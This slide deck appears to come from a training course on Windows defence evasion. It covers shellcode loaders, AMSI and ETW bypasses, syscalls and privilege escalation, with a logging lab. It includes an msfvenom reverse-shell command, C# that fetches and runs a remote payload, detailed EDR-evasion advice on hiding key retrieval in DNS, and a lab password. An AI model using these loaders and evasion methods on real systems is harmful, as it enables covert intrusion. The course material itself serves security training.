Slide 1
AI, Shellcode, customize attack framework, bypass, AMSI, ETW, Syscalls, shellcode loader, unhooking
Heuristics, Forensics

Slide 2




HTTP to Guacamole
INTERNET
INFRA
AZURE
Traefik
Guacamole (RDP) Portainer
Elastic + Kibana (Central data lake for all windows logs incl. DC)
Sysmon + ETW Logs
RDP
Winlogbeat (SYSMON)
Student machines (per student)
Sysmon + Event Logs
INFRA
Winlogbeat (SYSMON)
Filebeat (ETW)
RDP
SSH
RDP
HAVOC METASPLOIT
Winlogbeat (SYSMON)
RDP DNS

Slide 3
C2 Archtitecture
Team Server
(Redirectors)
Operator Client
Listeners
Payload (EXE, PWSH, Shellcode …)
Staged/Stageless
Victim

Slide 4

Generate shellcode (requires loader)
msfvenom -p windows/meterpreter/reverse_http LHOST=10.0.0.4 LPORT=80 -f csharp -o msf.txt

Slide 5
Custom Local Shellcode Loader

Slide 6
Most common initial access vectors
VPN compromise (phished credentials)
Mail delivery (documents, links etc…)
Vulnerable exposed services

Slide 7



Obtain a Handle -> GetCurrentProcess()
AllocateMemory-> VirtualAlloc() PAGE_EXECUTE_READWRITE
This will likely trigger a memory scan, when CreateThread is hooked -> scans memory location of IntPtr lpStartAddress (A pointer to the application-defined function to be executed by the thread. This pointer represents the starting address of the thread. )
Write Shellcode-> WriteProcessMemory() "\xfc\x48\x83\xe4\xf0\xe8\...<SNIP>…\xc0\x00\x00\x00\x41\x51"
Execute -> CreateThread()

Slide 8



Similar to libraries/header files -> Compiler to use system namespace (dotnet framework)
Unmanaged DLL
Function declarations P/Invoke to load unmanaged code (C# is managed code) Windows API written in C and C++
Return starting address of the memory code will be injected into,
Entrypoint (method)
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
Notes:
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread
https://learn.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject

Slide 9
PROCESS
kernel32!VirtualAlloc
kernelbase!VirtualAlloc
kernelbase!VirtualAllocInternal
ntdll!NtAllocateVirtualMemory -> Syscall
USERLAND
ntoskrnl!NtAllocateVirtualMemory
KERNEL

Slide 10
Lab 1 : Rubeus (Signature Bypass) - Yara
- GoCheck
- Code + SDK (CL.exe / dotnet build)
Lab 2 : Powershell - dotnet/clr explanation
- Amsi explanation + Bypass
Lab 3 : Local Loader - petosc
- Functions
- C shellcode generator / msfvenom
Strings.exe
Dumbin IAT SystemInformer (RWX)
PeBear API Monitor
DIALOGBOX PAYLOAD
Lab 4 : Local XOR Loader - XOR Functions
DIALOGBOX PAYLOAD
Lab 5 : Remote AES Loader - SSL
- Staging
.ico
lazysign
DIALOGBOX PAYLOAD
Lab 6 : HAVOC Remote AES Loader - SSL c2
- Amsi Bypass - dotnet-execute
HAVOC PAYLOAD

Slide 11
MSDN Functions needed
P/INVOKE
D/INVOKE

Slide 12
Custom Remote Shellcode Loader
Download shellcode remotely into memory
getConsoleWindow
string payloadUrl = "http://192.168.85.149:8000/payload.txt";
byte[] shellCode;
using (WebClient client = new WebClient()) {
string payloadBase64 = client.DownloadString(payloadUrl);
shellCode = Convert.FromBase64String(payloadBase64);

Slide 13

kernel32.dll kernelbase.dll ntdll.dll
syscall (transition user/kernel mode)

Slide 14
Privilege escalation
Misconfiguration/Exploit
- Weak permissions, dll sideloading/hijacking …
Unprivileged user (student) - Limited Access Token
Medium integrity
UNQUOTED SERVICE PATH Leads to admin in HIGH integrity if service running with admin privs
Admin user (student_adm)
Medium integrity
UAC Bypass
UAC BYPASS Leads to SYSTEM in HIGH Integrity
Admin user (student_adm)
High integrity
Abuse Privileges ( Steal token)
System user (NT AUTHORITY)
TOKEN STEALING Leads to SYSTEM in HIGH Integrity
High integrity
SHARPGETSYSTEM (named pipes) Leads to SYSTEM in HIGH Integrity
PROCESS INJECTION Leads to SYSTEM in HIGH Integrity

Slide 15
Privilege escalation
Abuse Privileges
Stealing Access Tokens
GetSystem (named pipes)
Process Injection
Admin user (student_adm)
TOKEN STEALING Leads to SYSTEM in HIGH Integrity
High integrity
SHARPGETSYSTEM (named pipes) Leads to SYSTEM in HIGH Integrity
System user (NT AUTHORITY)
PROCESS INJECTION Leads to SYSTEM in HIGH Integrity
High integrity

Slide 16
Building a loader
BASIC Loader (embedded shellcode)
XOR Loader (embedded XOR Shellcode)
Remote Loader (HTTPS + Remote XOR Binary)
DINVOKE Xloader
DINVOKE Patched Xloader (AMSI + ETW patch – SLEEP – SANDBOX EVASION)
Key derivation instead of downloading: Derive the XOR key dynamically using environmental factors (e.g., system-specific data like MAC address, CPUID, or a hash of the process) or a pre-shared seed. This avoids network calls while keeping the key dynamic and non-hardcoded.
DNS Query : domain can’t be malicious (same for payload)
Notes:
OPSEC Advantages:
Stealthy channel: DNS traffic is often less scrutinized than HTTP/HTTPS, and many environments allow outbound DNS queries, making it a covert method for key retrieval.
Low footprint: DNS requests are lightweight, reducing the data volume that might trigger network monitoring.
Obfuscation potential: You can encode the key in subdomains (e.g., key-part1.key-part2.example.com) or TXT records, blending with legitimate DNS traffic.
OPSEC Risks:
DNS logging: Many organizations log DNS queries, especially in enterprise environments with EDR or SIEM systems. Anomalous or repetitive queries to a suspicious domain could raise alerts.
Domain attribution: The domain used for key retrieval must be controlled and ideally appear benign. A compromised or poorly chosen domain (e.g., flagged as malicious) could expose the operation.
Limited data capacity: DNS responses (e.g., TXT records) have size constraints, so complex or long keys may require multiple queries, increasing the risk of detection.
Caching and persistence: DNS responses may be cached by local resolvers, leaving traces of the key or query in the environment.
Best Practices for OPSEC with DNS-Based Key Retrieval:
Use legitimate-looking domains: Register domains that mimic common services (e.g., cloud or CDN providers) to blend in with normal traffic.
Randomize queries: Rotate subdomains or use pseudo-random patterns to avoid predictable query signatures (e.g., rand123.example.com).
Encrypt or obfuscate the key: Encode the key in the DNS response (e.g., base64 or custom encoding) to make it harder to interpret if intercepted.
Minimize queries: Retrieve the key in a single request if possible, using TXT or AAAA records to maximize data capacity.
Wipe traces: Ensure the loader clears the key from memory immediately after use to reduce forensic exposure.
Fallback mechanism: Implement a local key derivation fallback (e.g., based on system artifacts) in case DNS resolution fails or is blocked.
Conclusion: Fetching the XOR key via DNS can be OPSEC-friendly due to its stealthy nature and low bandwidth, but it’s not foolproof. DNS logging and domain attribution are key risks. For optimal OPSEC, combine DNS retrieval with obfuscation, randomization, and minimal queries, or consider local key derivation to eliminate network dependency altogether. Evaluate the target environment’s DNS monitoring capabilities to assess feasibility.

Slide 17
CSHARP
BASIC LOADER
BASIC XOR LOADER
OBFUSCATED XOR LOADER
EMBEDDED SHELLCODE UNENCRYPTED/NOT OBFUSCATED
EMBEDDED XOR SHELLCODE XOR OBFUSCATED
OBFUSCATE CODE
REDUCE ENTROPY
SHELLCODE MEMORY INJECTION AND EXECUTION FUNCTIONS
EMBEDDED XOR KEY
EMBEDDED XOR SHELLCODE XOR OBFUSCATED
XOR DEOBFUSCATION FUNCTIONS
SHELLCODE MEMORY INJECTION AND EXECUTION FUNCTIONS
EMBEDDED XOR KEY
XOR DEOBFUSCATION FUNCTIONS
SHELLCODE MEMORY INJECTION AND EXECUTION FUNCTIONS
BASIC XOR EVASIVE LOADER
ENV> KEYING LOADER
EMBEDDED XOR SHELLCODE XOR OBFUSCATED
EMBEDDED XOR SHELLCODE XOR OBFUSCATED
AMSI BYPASS
EMBEDDED XOR KEY
ETW BYPASS
EMBEDDED XOR KEY
DOMAIN CHECK
XOR DEOBFUSCATION FUNCTIONS
XOR DEOBFUSCATION FUNCTIONS
SHELLCODE MEMORY INJECTION AND EXECUTION FUNCTIONS
SHELLCODE MEMORY INJECTION AND EXECUTION FUNCTIONS

Slide 18
STATIC / HEURISTICS / BEHAVIOUR
Static : Strings, signatures, hashes
HEURISTIC
Static : Entropy, API Calls, Unpacking
dissassembly code
Dynamic : Sandbox
BEHAVIOR
Running application on the system
Monitor (i.e. hooking functions)
Suspicious -> Memory scan

Slide 19
C:\ THEV
Labs
Sysinternals tools (strings, sigcheck,sysmon, procexpl, procmon
C:\wiki
Mdbook.exe
3 users
Threatadmin
Student
Student_adm
Pw = Threathunt25
WINDOWS TOOLING
DIE
Litterbox
Python3.13
Git
Visual Studio 2019
Visual Studio Code
PEStudio, PeBear, CFF Explorer

Slide 20


